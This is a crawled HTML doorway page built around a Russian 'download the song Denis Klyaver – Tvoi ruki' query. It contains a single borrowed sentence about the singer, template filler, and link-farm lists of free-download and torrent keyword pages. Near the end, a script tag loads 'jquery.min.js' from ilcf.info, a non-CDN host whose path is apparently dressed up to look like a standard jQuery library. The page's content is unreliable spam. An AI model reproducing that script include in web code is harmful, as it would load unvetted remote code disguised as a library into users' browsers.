

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-pesnyu-denis-klyaver-tvoi-ruki.html
body_size: 1975
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню денис клявер твои руки - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню денис клявер твои руки</h2>
                            </header>
                            <p>Дени́с Ильи́ч Кля́вер (род. 6 апреля 1975, Ленинград) — российский певец, музыкант, актёр и композитор, бывший участник музыкальной группы «Чай вдвоём» (1994—2012). Отец — Илья Львович Клявер (Олейников) (1947—2012), эстрадный актёр-комик и телеведущий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skachat-kamery-s-effektami.html">Скачать камеры с эффектами</a></li>
                                <li><a href="kokcx2-mocart-skachat-luchshee.html">Моцарт скачать лучшее</a></li>
                                <li><a href="kokcx2-novosti-project-zomboid.html">Новости project zomboid</a></li>
                                <li><a href="kokcx2-supersooruzheniya-national-geographic-skachat-torrent.html">Суперсооружения national geographic скачать торрент</a></li>
                                <li><a href="kokcx2-simulyator-avtovozhdeniya-skachat.html">Симулятор автовождения скачать</a></li>
                                <li><a href="kokcx2-skachat-skiny-dlya-lkn.html">Скачать скины для лкн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-pesnya-vetka-sireni.html">Скачать песня ветка сирени</a></li>
                                            <li><a href="kokcx2-mashin-kraft-skachat-kraft.html">Машин крафт скачать крафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kratkoe-soderzhanie-rasskaza-leskov-staryy-geniy.html">Краткое содержание рассказа лесков старый гений</a></li>
                                            <li><a href="kokcx2-skachat-besplatno-kraski-letnyuyu-pesnyu.html">Скачать бесплатно краски летнюю песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-vindovs-dlya-lenovo-g500-skachat.html">Виндовс для леново g500 скачать</a></li>
                                            <li><a href="kokcx2-skachat-besplatno-pesnyu-ne-plach.html">Скачать бесплатно песню не плачь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-besplatno-kino-mazhor-cherez-torrent.html">Скачать бесплатно кино мажор через торрент</a></li>
                                            <li><a href="kokcx2-god-of-war-3-pk-skachat-torrent.html">God of war 3 пк скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
